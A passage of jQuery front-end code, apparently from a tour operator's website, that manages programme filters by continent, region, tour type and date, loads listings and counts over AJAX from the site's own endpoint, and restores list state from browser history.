			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}
